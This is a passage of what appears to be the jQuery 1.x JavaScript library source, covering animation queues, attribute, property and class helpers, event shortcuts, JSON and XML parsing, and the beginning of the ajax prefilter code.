			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
